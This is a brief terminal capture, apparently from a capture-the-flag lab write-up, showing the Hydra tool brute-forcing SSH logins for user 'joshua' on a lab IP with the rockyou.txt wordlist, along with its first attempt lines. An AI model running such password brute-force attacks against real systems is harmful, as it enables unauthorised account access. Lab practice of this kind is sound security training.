 /usr/share/wordlists hydra -l joshua -P /usr/share/wordlists/rockyou.txt -V ssh://10.129.82.199
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-05 12:21:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
er task
[DATA] attacking ssh://10.129.82.199:22/
[ATTEMPT] target 10.129.82.199 - login "joshua" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.82.199 - login "joshua" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.82.199 - login "joshua" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.82.199 - login "joshua" - pass "password" - 4 of 14344399 [child 3] (0/0)